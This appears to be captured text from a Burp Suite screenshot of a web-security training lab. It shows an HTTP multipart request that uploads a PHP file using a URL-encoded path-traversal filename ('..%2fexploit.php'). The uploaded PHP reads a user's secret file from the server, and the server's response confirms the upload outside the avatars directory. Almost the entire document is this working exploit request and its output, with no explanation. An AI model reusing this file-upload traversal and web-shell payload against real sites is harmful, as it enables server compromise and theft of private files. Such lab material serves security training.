 Request
Pretty Raw Hex Hackvertor \n
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Linux"
Accept-Language: en-US,en;q=0.9
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarye49iPyDYDYAwgD8c
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/151.0.0.0
Safari/537.36
Origin: https://0a0d00ab034b364c81005cd4005e0088.web-security-academy.net
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://0a0d00ab034b364c81005cd4005e0088.web-security-academy.net/my-account?id=wiener
Accept-Encoding: gzip, deflate, br
Priority: u=0, i
------WebKitFormBoundarye49iPyDYDYAwgD8c
Content-Disposition: form-data; name="avatar"; filename="..%2fexploit.php"
Content-Type: application/x-php
<?php echo file_get_contents('/home/carlos/secret'); ?>
------WebKitFormBoundarye49iPyDYDYAwgD8c
Content-Disposition: form-data; name="user"
wiener
------WebKitFormBoundarye49iPyDYDYAwgD8c
Content-Disposition: form-data; name="csrf"
SS3XCSplO1ZBCEqu8nwVLfhnsr1W2PnX
------WebKitFormBoundarye49iPyDYDYAwgD8c--
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 200 OK
2 Date: Wed, 25 Nov 2026 14:06:02 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 135
8
9 The file avatars/../exploit.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>
Search